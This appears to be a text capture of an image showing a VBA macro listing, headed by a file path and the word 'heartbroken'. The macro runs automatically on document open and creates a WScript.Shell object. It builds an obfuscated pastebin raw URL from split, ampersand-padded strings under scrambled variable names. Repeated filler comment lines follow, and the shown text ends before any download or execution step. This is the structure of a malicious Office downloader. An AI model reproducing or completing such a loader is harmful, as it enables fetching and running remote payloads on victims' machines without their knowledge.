 heartbroken ×
1 Sub Document_Open()
2 Set dCBkaW1pbm = CreateObject("WScript.Shell")
3 pbmcgYXQgY3Jvc = "&h&t&t&p&s&:&/&/&"
4 CBtYXR0ZXJucy = "&p&a&s&t&e&b&i&n&.&c&o&m&"
5 4gb3ZlciB3ZSB = "&/&r&a&w&/&K&h&4&V&y&U&Y&c&"
6 ''''''FürElise''''''FürElise
7 ''''''FürElise''''''FürElise
8 ''''''FürElise''''''FürElise
9 ''''''FürElise''''''FürElise
10 ''''''FürElise''''''FürElise
11 ''''''FürElise''''''FürElise
12 ''''''FürElise''''''FürElise
13 ''''''FürElise''''''FürElise
14 ''''''FürElise''''''FürElise
15 ''''''FürElise''''''FürElise
16 ''''''FürElise''''''FürElise
17 ''''''FürElise''''''FürElise
18 ''''''FürElise''''''FürElise
19 ''''''FürElise''''''FürElise
20 ''''''FürElise''''''FürElise
21 ''''''FürElise''''''FürElise
22 ''''''FürElise''''''FürElise
23 ''''''FürElise''''''FürElise
24 ''''''FürElise''''''FürElise
25 ''''''FürElise''''''FürElise
26 ''''''FürElise''''''FürElise
27 ''''''FürElise''''''FürElise
28 ''''''FürElise''''''FürElise